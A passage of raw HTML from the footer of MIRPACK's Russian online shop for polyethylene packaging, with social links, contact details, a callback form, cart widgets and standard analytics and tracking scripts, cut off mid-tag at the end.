            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-6 footer__column">
                        <ul class="footer__contact-list list-unstyled">
                                                        <li><a href="/" class="font-bold link-color-3 link-unline" rel="nofollow">Интернет-магазин</a></li>
                            <li><a href="/about/" class="font-bold link-color-3 link-unline" rel="nofollow">О компании</a></li>
                            <li><a href="/news/" class="font-bold link-color-3 link-unline" rel="nofollow">Новости</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Обмен и возврат</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Как сделать заказ оптом</a></li>
                            <li><a href="/about/zakupaem/" class="font-bold link-color-3 link-unline" rel="nofollow">Поставщикам</a></li>
                                                        <li class="off_mob">&nbsp;</li>
                            <li class="off_mob"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li>
							<li class="off_mob"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/" rel="nofollow">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                    <div class="col-xs-6 footer__column">
                        <ul class="contact__list footer__contact-list list-unstyled">
                                                        <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline" rel="nofollow">Доставка и оплата</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Цена</a></li>
                            <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline" rel="nofollow">Самовывоз</a></li>
                            <li><a href="/about/contacts/" class="font-bold link-color-3 link-unline" rel="nofollow">Контакты</a></li>
                            <li><a href="/gde-kupit/" class="font-bold link-color-3 link-unline" rel="nofollow">Где заказать в розницу</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Оптовым покупателям</a></li>
                                                        <li class="off_tablet_desktop">&nbsp;</li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/" rel="nofollow">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-md-6" itemscope itemtype="http://schema.org/LocalBusiness">
                <div style="display: none">
                <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции в России">
                <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png" class="lazyload" alt="logo">
                <span style="display: none !important;" itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                    <meta itemprop="addressCountry" content="Россия">
                    <meta itemprop="postalCode" content="249191">
                    <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                    <meta itemprop="streetAddress" content="ул. Советская, д.56">
                </span>
                </div>
                <div class="row contacts-pc">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:88007076979" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-69-79</span></a><br><a href="tel:88007078472" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('habarovsk@mirpack.ru')" class="link-underline btn-email replace-email link-color-1" rel="nofollow">habarovsk@mirpack.ru</button>
                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                            <div class="footer__title">График</div>
                             <meta itemprop="openingHours" content="пн-пт 09:00-18:00">
                            <p>Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <div class="footer__bottom">
                                            <a class="bx-logo-block hidden-xs" href="/">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>
                        <a class="bx-logo hidden-lg hidden-md hidden-sm text-center" href="/">
                            <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                        </a>
                                        <div style="display: none">
                    <img class="logo-iso b-lazy" src="[data-uri]" data-src="/bitrix/images/mirpackru/iso.png"
                         title="ISO 9001:2008" width="120" height="41" alt="ISO 9001:2008" > </div>
                </div>
                <div class="footer__copy">
                    <p>MIRPACK <span>© 1998-2026</span></p>
                </div>
            </div>
        </div>
                    <!--</noindex>-->
            </div>
</footer>
<div class="modal fade" id="modal_telephone" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<span class="modal-title" id="myModalLabel">Заказать обратный звонок</span>
			</div>
			<form id="form_modal" method="post" action="/bitrix/templates/mirpack_new/php/sendmail.php">
				<input type="hidden" name="emailSent" value="1">
				<input type="hidden" name="subject" value="Заказ звонка с формы обратной связи">
				<div class="modal-body">
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_name">
							<label>Имя</label>
						</div>
					</div>
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_telephone">
							<label>Телефон</label>
						</div>
					</div>
				</div>
				<div class="modal-footer">
					<button type="submit" class="btn btn-primary btn-gfort wave-effect">Отправить</button>
				</div>
			</form>
		</div>
	</div>
</div>

<div class="js-top">
    <div class="container">
        <a class="js-top__btn btn btn--mp btn--color-1" href="javascript:;">
            <svg class="js-top__svg" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 15L12 8L19 15" stroke="white" stroke-width="1.5"/>
            </svg>
        </a>
    </div>
</div>

<div class="col-xs-12 hidden-lg hidden-md">
    <div id="bx_basketT0kNhm" class="bx-basket-fixed right bottom"><!--'start_frame_cache_bx_basketT0kNhm'--><div class="bx-hdr-profile add-items">

	<div class="bx-basket-block">
        <a class="bx-basket-block__link" href="/cart/">
        <span class="add_count">
            0        </span>

            <svg class="bx-basket-block__icon" width="20" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.111 4.31v-.75a.75.75 0 00-.72.96l.72-.21zm15.938 0l.72.21v-.004l-.72-.207zM15.392 9.94l-.72-.211.72.211zm-12.623 0l-.72.212.72-.212zM17.364 3.21l-.72-.207.72.207zM1.111 5.059H17.05v-1.5H1.11v1.5zm15.218-.962L14.672 9.73l1.44.423 1.656-5.632-1.439-.424zm-4.135 7.487H5.966v1.5h6.228v-1.5zM3.488 9.73L1.831 4.097l-1.44.424 1.658 5.632 1.439-.423zm13.156-6.728l-.316 1.1 1.442.414.316-1.1-1.442-.414zm1.442.413A1.992 1.992 0 0120 1.973v-1.5a3.492 3.492 0 00-3.356 2.529l1.442.413zm-12.12 8.169A2.583 2.583 0 013.488 9.73l-1.439.423a4.083 4.083 0 003.917 2.93v-1.5zm8.706-1.854a2.583 2.583 0 01-2.478 1.854v1.5a4.083 4.083 0 003.917-2.931l-1.439-.423zm-8.755 5.937c0 .2-.162.361-.361.361v1.5a1.861 1.861 0 001.86-1.86h-1.5zm-.361.361a.361.361 0 01-.361-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.361-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.861-1.861v1.5zm7.029.361c0 .2-.162.361-.362.361v1.5a1.861 1.861 0 001.862-1.86h-1.5zm-.362.361a.361.361 0 01-.36-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.36-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.862-1.861v1.5z" fill="#27B243"/></svg>
			<span class="bx-basket-block__title">Корзина</span></a>
	</div>

<div class="compare_list_count">
<div id="compareList7BAowd" class="bx_catalog-compare-list "><div class="bx_catalog_compare_count">

    <div class="bx-basket-block-compare">
        <a href="/catalog/compare/">
            <span class="add_count">0</span>
            <svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.25 6H7.5M10.5 6h5.25M2.25 12H9M12 12h3.75M7.5 3.75v4.5M12 9.75v4.5" stroke="#27B243" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"></path></svg>
        </a>
    </div>

	</div></div>
</div>

</div><!--'end_frame_cache_bx_basketT0kNhm'--></div>

<div class="bx-basket-block-favorities" style="">
	<a href="javascript: void();" class="mobile-favor in-favor md-trigger" data-modal="modal-1">
		<span class="add_count webcube-favorites-counter"></span>
		<span class="btn__icon webcube-favorites-heart-bottom">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
			                        <path d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z" stroke="#27B243" stroke-width="1.4"></path>
			                    </svg>
		</span>
	</a>
</div>

</div> <!-- //bx-wrapper -->

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-361348-gyjQa" alt=""/></noscript>

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-455521-gG9V3" alt=""/></noscript>

    <noscript>
        <div>
            <img src="//top-fwz1.mail.ru/counter?id=2619672;js=na" style="border:0;position:absolute;left:-9999px;"
                 alt=""/>
        </div>
    </noscript>
    <!-- //Rating@Mail.ru counter -->

    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=445416852481427&ev=PageView&noscript=1"
         alt=""/></noscript>

<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- calltouch requests -->
<!-- calltouch requests -->

    <!-- header-call-back -->
        <!-- /header-call-back -->
;

<script>
            setTimeout(() => {
                (function (w, d, s, l, i) {
                    w[l] = w[l] || [];
                    w[l].push({
                        'gtm.start': new Date().getTime(),
                        event: 'gtm.js'
                    });
                    var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                    j.async = true;
                    j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                    f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-5MDDFJB');
            }, 5000);

            <!--Pixel Yandex-->
            			<!-- End Pixel Yandex -->
        </script>

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-307837054"></script><script>
            setTimeout(() => {
                var js = document.createElement("script");
                js.type = "text/javascript";
                js.src = "https://www.googletagmanager.com/gtag/js?id=AW-307837054"
                document.head.appendChild(js);
                window.dataLayer = window.dataLayer || [];

                function gtag() {
                    dataLayer.push(arguments);
                }

                gtag('js', new Date());
                gtag('config', 'AW-307837054');
            }, 5000);
        </script>

<script>
            // ip for y.metrika
            var yaParams = {
                ip: "18.218.29.233"
            };
        </script>
<script >if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script >(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script  